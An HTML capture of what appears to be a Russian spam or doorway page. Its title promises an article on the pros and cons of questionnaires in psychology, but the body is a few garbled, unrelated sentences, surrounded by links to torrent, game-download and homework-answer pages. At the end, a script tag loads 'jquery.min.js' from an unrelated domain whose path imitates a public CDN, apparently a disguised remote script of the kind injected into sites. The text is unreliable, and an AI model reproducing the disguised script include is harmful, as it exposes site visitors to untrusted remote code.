

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-metod-anketirovanie-v-psihologii-plyusy-i-minusy.html
body_size: 2060
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Метод анкетирование в психологии плюсы и минусы - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Метод анкетирование в психологии плюсы и минусы</h2>
                            </header>
                            <p>Требования  к проведению учебного занятия. в системе дополнительного образования детей. повторительно-обобщающий урок в 9 классеЦели урока: обобщить и конкретизировать. Уверены, что с таргетом в Инстаграме вы уже встречались. Но на каждый случай показываем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-pesni-a-rybak-skachat-besplatno.html">Песни а рыбак скачать бесплатно</a></li>
                                <li><a href="jwv-igra-hodyachie-mertvecy-2012-skachat-torrent.html">Игра ходячие мертвецы 2012 скачать торрент</a></li>
                                <li><a href="jwv-detstvo-chitat-gorkiy-kratkoe-soderzhanie.html">Детство читать горький краткое содержание</a></li>
                                <li><a href="jwv-skoro-peresmenka-akkordy.html">Скоро пересменка аккорды</a></li>
                                <li><a href="jwv-timati-rokstar-tekst-pesni.html">Тимати рокстар текст песни</a></li>
                                <li><a href="jwv-maksim-torrent.html">Макsим торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-kak-na-piispi-skachat-igry.html">Как на пииспи скачать игры</a></li>
                                            <li><a href="jwv-baleriny-kniga-s-nakleykami.html">Балерины книга с наклейками</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-bomzhara-istoriya-uspeha-mod-na-android.html">Бомжара история успеха мод на андроид</a></li>
                                            <li><a href="jwv-lego-roboty-igry-skachat.html">Лего роботы игры скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-drayver-dlya-usb-485.html">Драйвер для usb 485</a></li>
                                            <li><a href="jwv-geografiya-fgos-7-klass-domogackih-gdz.html">География фгос 7 класс домогацких гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-panteleymon-kul-sh-b-ograf-ya-prezentac-ya.html">Пантелеймон куліш біографія презентація</a></li>
                                            <li><a href="jwv-skachat-maynkraft-voyna-na-android.html">Скачать майнкрафт война на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
